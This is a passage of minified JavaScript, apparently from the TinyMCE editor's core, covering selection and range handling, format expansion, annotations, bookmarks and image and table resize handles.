Zo(n,r),a=ve(e.schema.getMoveCaretBeforeOnEnterElements(),((e,t)=>!j(["td","th","table"],t.toLowerCase())));let i=n;do{if(Ro(i)&&0!==Tt.trim(i.data).length)return void(o?t.setStart(i,0):t.setEnd(i,i.data.length));if(a[i.nodeName])return void(o?t.setStartBefore(i):"BR"===i.nodeName?t.setEndBefore(i):t.setEndAfter(i))}while(i=o?s.next():s.prev());"BODY"===r.nodeName&&(o?t.setStart(r,0):t.setEnd(r,r.childNodes.length))},vu=e=>{const t=e.selection.getSel();return C(t)&&t.rangeCount>0},yu=(e,t)=>{const n=mu(e);n.length>0?V(n,(n=>{const o=n.dom,r=e.dom.createRng();r.setStartBefore(o),r.setEndAfter(o),t(r,!0)})):t(e.selection.getRng(),!1)},Cu=(e,t,n)=>{const o=Ei(e,t);n(o),e.moveToBookmark(o)},wu=e=>x(null==e?void 0:e.nodeType),xu=e=>yo(e)&&!Zc(e)&&!zc(e)&&!So(e),ku=e=>!0===e.isContentEditable,Su=(e,t,n)=>{const{selection:o,dom:r}=e,s=o.getNode(),a=Io(s);Cu(o,!0,(()=>{t()})),a&&Io(s)&&r.isChildOf(s,e.getBody())?e.selection.select(s):n(o.getStart())&&_u(r,o)},_u=(e,t)=>{var n,o;const r=t.getRng(),{startContainer:s,startOffset:a}=r;if(!((e,t)=>{if(xu(t)&&!/^(TD|TH)$/.test(t.nodeName)){const n=e.getAttrib(t,"data-mce-selected"),o=parseInt(n,10);return!isNaN(o)&&o>0}return!1})(e,t.getNode())&&yo(s)){const i=s.childNodes,l=e.getRoot();let d;if(a<i.length){const t=i[a];d=new Zo(t,null!==(n=e.getParent(t,e.isBlock))&&void 0!==n?n:l)}else{const t=i[i.length-1];d=new Zo(t,null!==(o=e.getParent(t,e.isBlock))&&void 0!==o?o:l),d.next(!0)}for(let n=d.current();n;n=d.next()){if("false"===e.getContentEditable(n))return;if(Ro(n)&&!Au(n))return r.setStart(n,0),void t.setRng(r)}}},Eu=(e,t,n)=>{if(e){const o=t?"nextSibling":"previousSibling";for(e=n?e:e[o];e;e=e[o])if(yo(e)||!Au(e))return e}},Nu=(e,t)=>(wu(t)&&(t=t.nodeName),!!e.schema.getTextBlockElements()[t.toLowerCase()]),Ru=(e,t,n)=>e.schema.isValidChild(t,n),Au=(e,t=!1)=>{if(C(e)&&Ro(e)){const n=t?e.data.replace(/ /g,"\xa0"):e.data;return Jr(n)}return!1},Ou=(e,t)=>{const n=e.dom;return xu(t)&&"false"===n.getContentEditable(t)&&((e,t)=>{const n="[data-mce-cef-wrappable]",o=Fl(e),r=Ke(o)?n:`${n},${o}`;return pn(mn(t),r)})(e,t)&&0===n.select('[contenteditable="true"]',t).length},Tu=(e,t)=>w(e)?e(t):(C(t)&&(e=e.replace(/%(\w+)/g,((e,n)=>t[n]||e))),e),Bu=(e,t)=>(t=t||"",e=""+((e=e||"").nodeName||e),t=""+(t.nodeName||t),e.toLowerCase()===t.toLowerCase()),Du=(e,t)=>{if(y(e))return null;{let n=String(e);return"color"!==t&&"backgroundColor"!==t||(n=du(n)),"fontWeight"===t&&700===e&&(n="bold"),"fontFamily"===t&&(n=n.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),n}},Pu=(e,t,n)=>{const o=e.getStyle(t,n);return Du(o,n)},Lu=(e,t)=>{let n;return e.getParent(t,(t=>!!yo(t)&&(n=e.getStyle(t,"text-decoration"),!!n&&"none"!==n))),n},Mu=(e,t,n)=>e.getParents(t,n,e.getRoot()),Iu=(e,t,n)=>{const o=e.formatter.get(t);return C(o)&&H(o,n)},Fu=e=>ke(e,"block"),Uu=e=>ke(e,"selector"),zu=e=>ke(e,"inline"),ju=e=>Uu(e)&&!1!==e.expand&&!zu(e),Hu=Zc,$u=Mu,Vu=Au,qu=Nu,Wu=(e,t)=>{let n=t;for(;n;){if(yo(n)&&e.getContentEditable(n))return"false"===e.getContentEditable(n)?n:t;n=n.parentNode}return t},Ku=(e,t,n,o)=>{const r=t.data;for(let t=n;e?t>=0:t<r.length;e?t--:t++)if(o(r.charAt(t)))return e?t+1:t;return-1},Gu=(e,t,n)=>Ku(e,t,n,(e=>eu(e)||tu(e))),Yu=(e,t,n)=>Ku(e,t,n,nu),Xu=(e,t,n,o,r,s)=>{let a;const i=e.getParent(n,e.isBlock)||t,l=(t,n,o)=>{const s=Ta(e),l=r?s.backwards:s.forwards;return M.from(l(t,n,((e,t)=>Hu(e.parentNode)?-1:(a=e,o(r,e,t))),i))};return l(n,o,Gu).bind((e=>s?l(e.container,e.offset+(r?-1:0),Yu):M.some(e))).orThunk((()=>a?M.some({container:a,offset:r?0:a.length}):M.none()))},Qu=(e,t,n,o,r)=>{const s=o[r];Ro(o)&&Ke(o.data)&&s&&(o=s);const a=$u(e,o);for(let o=0;o<a.length;o++)for(let r=0;r<t.length;r++){const s=t[r];if((!C(s.collapsed)||s.collapsed===n.collapsed)&&Uu(s)&&e.is(a[o],s.selector))return a[o]}return o},Ju=(e,t,n,o)=>{var r;let s=n;const a=e.dom,i=a.getRoot(),l=t[0];if(Fu(l)&&(s=l.wrapper?null:a.getParent(n,l.block,i)),!s){const t=null!==(r=a.getParent(n,"LI,TD,TH"))&&void 0!==r?r:i;s=a.getParent(Ro(n)?n.parentNode:n,(t=>t!==i&&qu(e,t)),t)}if(s&&Fu(l)&&l.wrapper&&(s=$u(a,s,"ul,ol").reverse()[0]||s),!s)for(s=n;s&&s[o]&&!a.isBlock(s[o])&&(s=s[o],!Bu(s,"br")););return s||n},Zu=(e,t,n,o)=>{const r=n.parentNode;return!C(n[o])&&(!(r!==t&&!y(r)&&!e.isBlock(r))||Zu(e,t,r,o))},em=(e,t,n,o,r)=>{let s=n;const a=r?"previousSibling":"nextSibling",i=e.getRoot();if(Ro(n)&&!Vu(n)&&(r?o>0:o<n.data.length))return n;for(;s;){if(!t[0].block_expand&&e.isBlock(s))return s;for(let t=s[a];t;t=t[a]){const n=Ro(t)&&!Zu(e,i,t,a);if(!Hu(t)&&(!Po(l=t)||!l.getAttribute("data-mce-bogus")||l.nextSibling)&&!Vu(t,n))return s}if(s===i||s.parentNode===i){n=s;break}s=s.parentNode}var l;return n},tm=e=>Hu(e.parentNode)||Hu(e),nm=(e,t,n,o=!1)=>{let{startContainer:r,startOffset:s,endContainer:a,endOffset:i}=t;const l=e.dom,d=n[0];return yo(r)&&r.hasChildNodes()&&(r=za(r,s),Ro(r)&&(s=0)),yo(a)&&a.hasChildNodes()&&(a=za(a,t.collapsed?i:i-1),Ro(a)&&(i=a.data.length)),r=Wu(l,r),a=Wu(l,a),tm(r)&&(r=Hu(r)?r:r.parentNode,r=t.collapsed?r.previousSibling||r:r.nextSibling||r,Ro(r)&&(s=t.collapsed?r.length:0)),tm(a)&&(a=Hu(a)?a:a.parentNode,a=t.collapsed?a.nextSibling||a:a.previousSibling||a,Ro(a)&&(i=t.collapsed?0:a.length)),t.collapsed&&(Xu(l,e.getBody(),r,s,!0,o).each((({container:e,offset:t})=>{r=e,s=t})),Xu(l,e.getBody(),a,i,!1,o).each((({container:e,offset:t})=>{a=e,i=t}))),(zu(d)||d.block_expand)&&(zu(d)&&Ro(r)&&0!==s||(r=em(l,n,r,s,!0)),zu(d)&&Ro(a)&&i!==a.data.length||(a=em(l,n,a,i,!1))),ju(d)&&(r=Qu(l,n,t,r,"previousSibling"),a=Qu(l,n,t,a,"nextSibling")),(Fu(d)||Uu(d))&&(r=Ju(e,n,r,"previousSibling"),a=Ju(e,n,a,"nextSibling"),Fu(d)&&(l.isBlock(r)||(r=em(l,n,r,s,!0)),l.isBlock(a)||(a=em(l,n,a,i,!1)))),yo(r)&&r.parentNode&&(s=l.nodeIndex(r),r=r.parentNode),yo(a)&&a.parentNode&&(i=l.nodeIndex(a)+1,a=a.parentNode),{startContainer:r,startOffset:s,endContainer:a,endOffset:i}},om=(e,t,n)=>{var o;const r=t.startOffset,s=za(t.startContainer,r),a=t.endOffset,i=za(t.endContainer,a-1),l=e=>{const t=e[0];Ro(t)&&t===s&&r>=t.data.length&&e.splice(0,1);const n=e[e.length-1];return 0===a&&e.length>0&&n===i&&Ro(n)&&e.splice(e.length-1,1),e},d=(e,t,n)=>{const o=[];for(;e&&e!==n;e=e[t])o.push(e);return o},c=(t,n)=>e.getParent(t,(e=>e.parentNode===n),n),u=(e,t,o)=>{const r=o?"nextSibling":"previousSibling";for(let s=e,a=s.parentNode;s&&s!==t;s=a){a=s.parentNode;const t=d(s===e?s:s[r],r);t.length&&(o||t.reverse(),n(l(t)))}};if(s===i)return n(l([s]));const m=null!==(o=e.findCommonAncestor(s,i))&&void 0!==o?o:e.getRoot();if(e.isChildOf(s,i))return u(s,m,!0);if(e.isChildOf(i,s))return u(i,m);const f=c(s,m)||s,g=c(i,m)||i;u(s,f,!0);const p=d(f===s?f:f.nextSibling,"nextSibling",g===i?g.nextSibling:g);p.length&&n(l(p)),u(i,g)},rm=['pre[class*=language-][contenteditable="false"]',"figure.image","div[data-ephox-embed-iri]","div.tiny-pageembed","div.mce-toc","div[data-mce-toc]"],sm=(e,t,n,o,r,s)=>{const{uid:a=t,...i}=n;nn(e,ga()),Vt(e,`${ha()}`,a),Vt(e,`${pa()}`,o);const{attributes:l={},classes:d=[]}=r(a,i);if(qt(e,l),((e,t)=>{V(t,(t=>{nn(e,t)}))})(e,d),s){d.length>0&&Vt(e,`${va()}`,d.join(","));const t=ue(l);t.length>0&&Vt(e,`${ya()}`,t.join(","))}},am=(e,t,n,o,r)=>{const s=cn("span",e);return sm(s,t,n,o,r,!1),s},im=(e,t,n,o,r,s)=>{const a=[],i=am(e.getDoc(),n,s,o,r),l=ua(),d=()=>{l.clear()},c=e=>{V(e,u)},u=t=>{switch(((e,t,n,o)=>xn(t).fold((()=>"skipping"),(r=>"br"===o||(e=>Ut(e)&&Cr(e)===_r)(t)?"valid":(e=>Ft(e)&&sn(e,ga()))(t)?"existing":zc(t.dom)?"caret":H(rm,(e=>pn(t,e)))?"valid-block":Ru(e,n,o)&&Ru(e,Lt(r),n)?"valid":"invalid-child")))(e,t,"span",Lt(t))){case"invalid-child":{d();const e=Nn(t);c(e),d();break}case"valid-block":d(),sm(t,n,s,o,r,!0);break;case"valid":{const e=l.get().getOrThunk((()=>{const e=Ra(i);return a.push(e),l.set(e),e}));((e,t)=>{Yn(e,t),Jn(t,e)})(t,e);break}}};return om(e.dom,t,(e=>{d(),(e=>{const t=$(e,mn);c(t)})(e)})),a},lm=e=>{const t=(()=>{const e={};return{register:(t,n)=>{e[t]={name:t,settings:n}},lookup:t=>we(e,t).map((e=>e.settings)),getNames:()=>ue(e)}})();((e,t)=>{const n=pa(),o=e=>M.from(e.attr(n)).bind(t.lookup),r=e=>{var t,n;e.attr(ha(),null),e.attr(pa(),null),e.attr(ba(),null);const o=M.from(e.attr(ya())).map((e=>e.split(","))).getOr([]),r=M.from(e.attr(va())).map((e=>e.split(","))).getOr([]);V(o,(t=>e.attr(t,null)));const s=null!==(n=null===(t=e.attr("class"))||void 0===t?void 0:t.split(" "))&&void 0!==n?n:[],a=oe(s,[ga()].concat(r));e.attr("class",a.length>0?a.join(" "):null),e.attr(va(),null),e.attr(ya(),null)};e.serializer.addTempAttr(ba()),e.serializer.addAttributeFilter(n,(e=>{for(const t of e)o(t).each((e=>{!1===e.persistent&&("span"===t.name?t.unwrap():r(t))}))}))})(e,t);const n=((e,t)=>{const n=ra({}),o=()=>({listeners:[],previous:ua()}),r=(e,t)=>{s(e,(e=>(t(e),e)))},s=(e,t)=>{const r=n.get(),s=t(we(r,e).getOrThunk(o));r[e]=s,n.set(r)},a=(t,n)=>{V(ka(e,t),(e=>{n?Vt(e,ba(),"true"):Yt(e,ba())}))},i=fa((()=>{const n=se(t.getNames());V(n,(t=>{s(t,(n=>{const o=n.previous.get();return wa(e,M.some(t)).fold((()=>{o.each((e=>{(e=>{r(e,(t=>{V(t.listeners,(t=>t(!1,e)))}))})(t),n.previous.clear(),a(e,!1)}))}),(({uid:e,name:t,elements:s})=>{Bt(o,e)||(o.each((e=>a(e,!1))),((e,t,n)=>{r(e,(o=>{V(o.listeners,(o=>o(!0,e,{uid:t,nodes:$(n,(e=>e.dom))})))}))})(t,e,s),n.previous.set(e),a(e,!0))})),{previous:n.previous,listeners:n.listeners}}))}))}),30);return e.on("remove",(()=>{i.cancel()})),e.on("NodeChange",(()=>{i.throttle()})),{addListener:(e,t)=>{s(e,(e=>({previous:e.previous,listeners:e.listeners.concat([t])})))}}})(e,t),o=Ht("span"),r=e=>{V(e,(e=>{o(e)?no(e):(e=>{rn(e,ga()),Yt(e,`${ha()}`),Yt(e,`${pa()}`),Yt(e,`${ba()}`);const t=Kt(e,`${ya()}`).map((e=>e.split(","))).getOr([]),n=Kt(e,`${va()}`).map((e=>e.split(","))).getOr([]);var o;V(t,(t=>Yt(e,t))),o=e,V(n,(e=>{rn(o,e)})),Yt(e,`${va()}`),Yt(e,`${ya()}`)})(e)}))};return{register:(e,n)=>{t.register(e,n)},annotate:(n,o)=>{t.lookup(n).each((t=>{((e,t,n,o)=>{e.undoManager.transact((()=>{const r=e.selection,s=r.getRng(),a=mu(e).length>0,i=Ea("mce-annotation");if(s.collapsed&&!a&&((e,t)=>{const n=nm(e,t,[{inline:"span"}]);t.setStart(n.startContainer,n.startOffset),t.setEnd(n.endContainer,n.endOffset),e.selection.setRng(t)})(e,s),r.getRng().collapsed&&!a){const s=am(e.getDoc(),i,o,t,n.decorate);ro(s,pr),r.getRng().insertNode(s.dom),r.select(s.dom)}else Cu(r,!1,(()=>{yu(e,(r=>{im(e,r,i,t,n.decorate,o)}))}))}))})(e,n,t,o)}))},annotationChanged:(e,t)=>{n.addListener(e,t)},remove:t=>{const n=e.selection.getBookmark();wa(e,M.some(t)).each((({elements:e})=>{r(e)})),e.selection.moveToBookmark(n)},removeAll:t=>{const n=e.selection.getBookmark();fe(Sa(e,t),((e,t)=>{r(e)})),e.selection.moveToBookmark(n)},getAll:t=>{const n=Sa(e,t);return ge(n,(e=>$(e,(e=>e.dom))))}}},dm=e=>({getBookmark:O(Qc,e),moveToBookmark:O(Jc,e)});dm.isBookmarkNode=Zc;const cm=(e,t,n)=>!n.collapsed&&H(n.getClientRects(),(n=>((e,t,n)=>t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom)(n,e,t))),um=(e,t,n)=>{e.dispatch(t,n)},mm=(e,t,n,o)=>{e.dispatch("FormatApply",{format:t,node:n,vars:o})},fm=(e,t,n,o)=>{e.dispatch("FormatRemove",{format:t,node:n,vars:o})},gm=(e,t)=>e.dispatch("SetContent",t),pm=(e,t)=>e.dispatch("GetContent",t),hm=(e,t)=>e.dispatch("PastePlainTextToggle",{state:t}),bm={BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,ESC:27,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,modifierPressed:e=>e.shiftKey||e.ctrlKey||e.altKey||bm.metaKeyPressed(e),metaKeyPressed:e=>Nt.os.isMacOS()||Nt.os.isiOS()?e.metaKey:e.ctrlKey&&!e.altKey},vm="data-mce-selected",ym=Math.abs,Cm=Math.round,wm={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]},xm=(e,t)=>{const n=t.dom,o=t.getDoc(),r=document,s=t.getBody();let a,i,l,d,c,u,m,f,g,p,h,b,v,y,w;const x=e=>C(e)&&(Lo(e)||n.is(e,"figure.image")),k=e=>zo(e)||n.hasClass(e,"mce-preview-object"),S=e=>{const n=e.target;((e,t)=>{if((e=>"longpress"===e.type||0===e.type.indexOf("touch"))(e)){const n=e.touches[0];return x(e.target)&&!cm(n.clientX,n.clientY,t)}return x(e.target)&&!cm(e.clientX,e.clientY,t)})(e,t.selection.getRng())&&!e.isDefaultPrevented()&&t.selection.select(n)},_=e=>n.hasClass(e,"mce-preview-object")&&C(e.firstElementChild)?[e,e.firstElementChild]:n.is(e,"figure.image")?[e.querySelector("img")]:[e],E=e=>{const o=_l(t);return!!o&&"false"!==e.getAttribute("data-mce-resize")&&e!==t.getBody()&&(n.hasClass(e,"mce-preview-object")&&C(e.firstElementChild)?pn(mn(e.firstElementChild),o):pn(mn(e),o))},N=(e,o,r)=>{if(C(r)){const s=_(e);V(s,(e=>{e.style[o]||!t.schema.isValid(e.nodeName.toLowerCase(),o)?n.setStyle(e,o,r):n.setAttrib(e,o,""+r)}))}},R=(e,t,n)=>{N(e,"width",t),N(e,"height",n)},A=e=>{let o,r,c,C,S;o=e.screenX-u,r=e.screenY-m,b=o*d[2]+f,v=r*d[3]+g,b=b<5?5:b,v=v<5?5:v,c=(x(a)||k(a))&&!1!==El(t)?!bm.modifierPressed(e):bm.modifierPressed(e),c&&(ym(o)>ym(r)?(v=Cm(b*p),b=Cm(v/p)):(b=Cm(v/p),v=Cm(b*p))),R(i,b,v),C=d.startPos.x+o,S=d.startPos.y+r,C=C>0?C:0,S=S>0?S:0,n.setStyles(l,{left:C,top:S,display:"block"}),l.innerHTML=b+" &times; "+v,d[2]<0&&i.clientWidth<=b&&n.setStyle(i,"left",void 0+(f-b)),d[3]<0&&i.clientHeight<=v&&n.setStyle(i,"top",void 0+(g-v)),o=s.scrollWidth-y,r=s.scrollHeight-w,o+r!==0&&n.setStyles(l,{left:C-o,top:S-r}),h||(((e,t,n,o,r)=>{e.dispatch("ObjectResizeStart",{target:t,width:n,height:o,origin:r})})(t,a,f,g,"corner-"+d.name),h=!0)},O=()=>{const e=h;h=!1,e&&(N(a,"width",b),N(a,"height",v)),n.unbind(o,"mousemove",A),n.unbind(o,"mouseup",O),r!==o&&(n.unbind(r,"mousemove",A),n.unbind(r,"mouseup",O)),n.remove(i),n.remove(l),n.remove(c),T(a),e&&(((e,t,n,o,r)=>{e.dispatch("ObjectResized",{target:t,width:n,height:o,origin:r})})(t,a,b,v,"corner-"+d.name),n.setAttrib(a,"style",n.getAttrib(a,"style"))),t.nodeChanged()},T=e=>{M();const h=n.getPos(e,s),C=h.x,x=h.y,S=e.getBoundingClientRect(),N=S.width||S.right-S.left,T=S.height||S.bottom-S.top;a!==e&&(D(),a=e,b=v=0);const B=t.dispatch("ObjectSelected",{target:e});E(e)&&!B.isDefaultPrevented()?fe(wm,((e,t)=>{let h=n.get("mceResizeHandle"+t);h&&n.remove(h),h=n.add(s,"div",{id:"mceResizeHandle"+t,"data-mce-bogus":"all",class:"mce-resizehandle",unselectable:!0,style:"cursor:"+t+"-resize; margin:0; padding:0"}),n.bind(h,"mousedown",(h=>{h.stopImmediatePropagation(),h.preventDefault(),(h=>{const b=_(a)[0];var v;u=h.screenX,m=h.screenY,f=b.clientWidth,g=b.clientHeight,p=g/f,d=e,d.name=t,d.startPos={x:N*e[0]+C,y:T*e[1]+x},y=s.scrollWidth,w=s.scrollHeight,c=n.add(s,"div",{class:"mce-resize-backdrop","data-mce-bogus":"all"}),n.setStyles(c,{position:"fixed",left:"0",top:"0",width:"100%",height:"100%"}),i=k(v=a)?n.create("img",{src:Nt.transparentSrc}):v.cloneNode(!0),n.addClass(i,"mce-clonedresizable"),n.setAttrib(i,"data-mce-bogus","all"),i.contentEditable="false",n.setStyles(i,{left:C,top:x,margin:0}),R(i,N,T),i.removeAttribute(vm),s.appendChild(i),n.bind(o,"mousemove",A),n.bind(o,"mouseup",O),r!==o&&(n.bind(r,"mousemove",A),n.bind(r,"mouseup",O)),l=n.add(s,"div",{class:"mce-resize-helper","data-mce-bogus":"all"},f+" &times; "+g)})(h)})),e.elm=h,n.setStyles(h,{left:N*e[0]+C-h.offsetWidth/2,top:T*e[1]+x-h.offsetHeight/2})})):D(!1)},B=ma(T,0),D=(e=!0)=>{B.cancel(),M(),a&&e&&a.removeAttribute(vm),fe(wm,((e,t)=>{const o=n.get("mceResizeHandle"+t);o&&(n.unbind(o),n.remove(o))}))},P=(e,t)=>n.isChildOf(e,t),L=o=>{if(h||t.removed||t.composing)return;const r="mousedown"===o.type?o.target:e.getNode(),a=Xo(mn(r),"table,img,figure.image,hr,video,span.mce-preview-object").map((e=>e.dom)).getOrUndefined(),i=C(a)?n.getAttrib(a,vm,"1"):"1";if(V(n.select("img[data-mce-selected],hr[data-mce-selected]"),(e=>{e.removeAttribute(vm)})),C(a)&&P(a,s)){I();const t=e.getStart(!0);if(P(t,a)&&P(e.getEnd(!0),a))return n.setAttrib(a,vm,i),void B.throttle(a)}D()},M=()=>{fe(wm,(e=>{e.elm&&(n.unbind(e.elm),delete e.elm)}))},I=()=>{try{t.getDoc().execCommand("enableObjectResizing",!1,"false")}catch(e){}};return t.on("init",(()=>{I(),t.on("NodeChange ResizeEditor ResizeWindow ResizeContent drop",L),t.on("keyup compositionend",(e=>{a&&"TABLE"===a.nodeName&&L(e)})),t.on("hide blur",D),t.on("contextmenu longpress",S,!0)})),t.on("remove",M),{isResizable:E,showResizeRect:T,hideResizeRect:D,updateResizeRect:L,destroy:()=>{B.cancel(),a=i=c=null}}},km=(e,t,n)=>{const o=e.document.createRange();var r;return r=o,t.fold((e=>{r.setStartBefore(e.dom)}),((e,t)=>{r.setStart(e.dom,t)}),(e=>{r.setStartAfter(e.dom)})),((e,t)=>{t.fold((t=>{e.setEndBefore(t.dom)}),((t,n)=>{e.setEnd(t.dom,n)}),(t=>{e.setEndAfter(t.dom)}))})(o,n),o},Sm=(e,t,n,o,r)=>{const s=e.document.createRange();return s.setStart(t.dom,n),s.setEnd(o.dom,r),s},_m=Ti([{ltr:["start","soffset","finish","foffset"]},{rtl:["start","soffset","finish","foffset"]}]),Em=(e,t,n)=>t(mn(n.startContainer),n.startOffset,mn(n.endContainer),n.endOffset);_m.ltr,_m.rtl;const Nm=(e,t,n,o)=>({start:e,soffset:t,finish:n,foffset:o}),Rm=document.caretPositionFromPoint?(e,t,n)=>{var o,r;return M.from(null===(r=(o=e.dom).caretPositionFromPoint)||void 0===r?void 0:r.call(o,t,n)).bind((t=>{if(null===t.offsetNode)return M.none();const n=e.dom.createRange();return n.setStart(t.offsetNode,t.offset),n.collapse(),M.some(n)}))}:document.caretRangeFromPoint?(e,t,n)=>{var o,r;return M.from(null===(r=(o=e.dom).caretRangeFromPoint)||void 0===r?void 0:r.call(o,t,n))}:M.none,Am=Ti([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Om={before:Am.before,on:Am.on,after:Am.after,cata:(e,t,n,o)=>e.fold(t,n,o),getStart:e=>e.fold(R,R,R)},Tm=Ti([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Bm={domRange:Tm.domRange,relative:Tm.relative,exact:Tm.exact,exactFromRange:e=>Tm.exact(e.start,e.soffset,e.finish,e.foffset),getWin:e=>{const t=(e=>e.match({domRange:e=>mn(e.startContainer),relative:(e,t)=>Om.getStart(e),exact:(e,t,n,o)=>e}))(e);return wn(t)},range:Nm},Dm=(e,t)=>{const n=Lt(e);return"input"===n?Om.after(e):j(["br","img"],n)?0===t?Om.before(e):Om.after(e):Om.on(e,t)},Pm=(e,t)=>{const n=e.fold(Om.before,Dm,Om.after),o=t.fold(Om.before,Dm,Om.after);return Bm.relative(n,o)},Lm=(e,t,n,o)=>{const r=Dm(e,t),s=Dm(n,o);return Bm.relative(r,s)},Mm=(e,t)=>{const n=(t||document).createDocumentFragment();return V(e,(e=>{n.appendChild(e.dom)})),mn(n)},Im=e=>{const t=Bm.getWin(e).dom,n=(e,n,o,r)=>Sm(t,e,n,o,r),o=(e=>e.match({domRange:e=>{const t=mn(e.startContainer),n=mn(e.endContainer);return Lm(t,e.startOffset,n,e.endOffset)},relative:Pm,exact:Lm}))(e);return((e,t)=>{const n=((e,t)=>t.match({domRange:e=>({ltr:N(e),rtl:M.none}),relative:(t,n)=>({ltr:De((()=>km(e,t,n))),rtl:De((()=>M.some(km(e,n,t))))}),exact:(t,n,o,r)=>({ltr:De((()=>Sm(e,t,n,o,r))),rtl:De((()=>M.some(Sm(e,o,r,t,n))))})}))(e,t);return((e,t)=>{const n=t.ltr();return n.collapsed?t.rtl().filter((e=>!1===e.collapsed)).map((e=>_m.rtl(mn(e.endContainer),e.endOffset,mn(e.startContainer),e.startOffset))).getOrThunk((()=>Em(0,_m.ltr,n))):Em(0,_m.ltr,n)})(0,n)})(t,o).match({ltr:n,rtl:n})},Fm=(e,t,n)=>((e,t,n)=>((e,t,n)=>{const o=mn(e.document);return Rm(o,t,n).map((e=>Nm(mn(e.startContainer),e.startOffset,mn(e.endContainer),e.endOffset)))})(e,t,n))(wn(mn(n)).dom,e,t).map((e=>{const t=n.createRange();return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),t})).getOrUndefined(),Um=(e,t)=>C(e)&&C(t)&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset,zm=(e,t,n)=>null!==((e,t,n)=>{let o=e;for(;o&&o!==t;){if(n(o))return o;o=o.parentNode}return null})(e,t,n),jm=(e,t,n)=>zm(e,t,(e=>e.nodeName===n)),Hm=(e,t)=>Br(e)&&!zm(e,t,zc),$m=(e,t,n)=>{const o=t.parentNode;if(o){const r=new Zo(t,e.getParent(o,e.isBlock)||e.getRoot());let s;for(;s=r[n?"prev":"next"]();)if(Po(s))return!0}return!1},Vm=(e,t,n,o,r)=>{const s=e.getRoot(),a=e.schema.getNonEmptyElements(),i=r.parentNode;let l,d;if(!i)return M.none();const c=e.getParent(i,e.isBlock)||s;if(o&&Po(r)&&t&&e.isEmpty(c))return M.some(ai(i,e.nodeIndex(r)));const u=new Zo(r,c);for(;d=u[o?"prev":"next"]();){if("false"===e.getContentEditableParent(d)||Hm(d,s))return M.none();if(Ro(d)&&d.data.length>0)return jm(d,s,"A")?M.none():M.some(ai(d,o?d.data.length:0));if(e.isBlock(d)||a[d.nodeName.toLowerCase()])return M.none();l=d}return To(l)?M.none():n&&l?M.some(ai(l,0)):M.none()},qm=(e,t,n,o)=>{const r=e.getRoot();let s,a=!1,i=n?o.startContainer:o.endContainer,l=n?o.startOffset:o.endOffset;const d=yo(i)&&l===i.childNodes.length,c=e.schema.getNonEmptyElements();let u=n;if(Br(i))return M.none();if(yo(i)&&l>i.childNodes.length-1&&(u=!1),Bo(i)&&(i=r,l=0),i===r){if(u&&(s=i.childNodes[l>0?l-1:0],s)){if(Br(s))return M.none();if(c[s.nodeName]||_o(s))return M.none()}if(i.hasChildNodes()){if(l=Math.min(!u&&l>0?l-1:l,i.childNodes.length-1),i=i.childNodes[l],l=Ro(i)&&d?i.data.length:0,!t&&i===r.lastChild&&_o(i))return M.none();if(((e,t)=>{let n=t;for(;n&&n!==e;){if(Io(n))return!0;n=n.parentNode}return!1})(r,i)||Br(i))return M.none();if(i.hasChildNodes()&&!_o(i)){s=i;const t=new Zo(i,r);do{if(Io(s)||Br(s)){a=!1;break}if(Ro(s)&&s.data.length>0){l=u?0:s.data.length,i=s,a=!0;break}if(c[s.nodeName.toLowerCase()]&&!Uo(s)){l=e.nodeIndex(s),i=s.parentNode,u||l++,a=!0;break}}while(s=u?t.next():t.prev())}}}return t&&(Ro(i)&&0===l&&Vm(e,d,t,!0,i).each((e=>{i=e.container(),l=e.offset(),a=!0})),yo(i)&&(s=i.childNodes[l],s||(s=i.childNodes[l-1]),!s||!Po(s)||((e,t)=>{var n;return"A"===(null===(n=e.previousSibling)||void 0===n?void 0:n.nodeName)})(s)||$m(e,s,!1)||$m(e,s,!0)||Vm(e,d,t,!0,s).each((e=>{i=e.container(),l=e.offset(),a=!0})))),u&&!t&&Ro(i)&&l===i.data.length&&Vm(e,d,t,!1,i).each((e=>{i=e.container(),l=e.offset(),a=!0})),a&&i?M.some(ai(i,l)):M.none()},Wm=(e,t)=>{const n=t.collapsed,o=t.cloneRange(),r=ai.fromRangeStart(t);return qm(e,n,!0,o).each((e=>{n&&ai.isAbove(r,e)||o.setStart(e.container(),e.offset())})),n||qm(e,n,!1,o).each((e=>{o.setEnd(e.container(),e.offset())})),n&&o.collapse(!0),Um(t,o)?M.none():M.some(o)},Km=(e,t)=>e.splitText(t),Gm=e=>{let t=e.startContainer,n=e.startOffset,o=e.endContainer,r=e.endOffset;if(t===o&&Ro(t)){if(n>0&&n<t.data.length)if(o=Km(t,n),t=o.previousSibling,r>n){r-=n;const e=Km(o,r).previousSibling;t=o=e,r=e.data.length,n=0}else r=0}else if(Ro(t)&&n>0&&n<t.data.length&&(t=Km(t,n),n=0),Ro(o)&&r>0&&r<o.data.length){const e=Km(o,r).previousSibling;o=e,r=e.data.length}return{startContainer:t,startOffset:n,endContainer:o,endOffset:r}},Ym=e=>({walk:(t,n)=>om(e,t,n),split:Gm,normalize:t=>Wm(e,t).fold(P,(e=>(t.setStart(e.startContainer,e.startOffset),t.setEnd(e.endContainer,e.endOffset),!0)))});Ym.compareRanges=Um,Ym.getCaretRangeFromPoint=Fm,Ym.getSelectedNode=Ua,Ym.getNode=za;const Xm=((e,t)=>{const n=t=>{const n=(e=>{const t=e.dom;return zn(e)?t.getBoundingClientRect().height:t.offsetHeight})(t);if(n<=0||null===n){const n=Vn(t,e);return parseFloat(n)||0}return n},o=(e,t)=>Y(t,((t,n)=>{const o=Vn(e,n),r=void 0===o?0:parseInt(o,10);return isNaN(r)?t:t+r}),0);return{set:(t,n)=>{if(!x(n)&&!n.match(/^[0-9]+$/))throw new Error(e+".set accepts only positive integer values. Value was "+n);const o=t.dom;an(o)&&(o.style[e]=n+"px")},get:n,getOuter:n,aggregate:o,max:(e,t,n)=>{const r=o(e,n);return 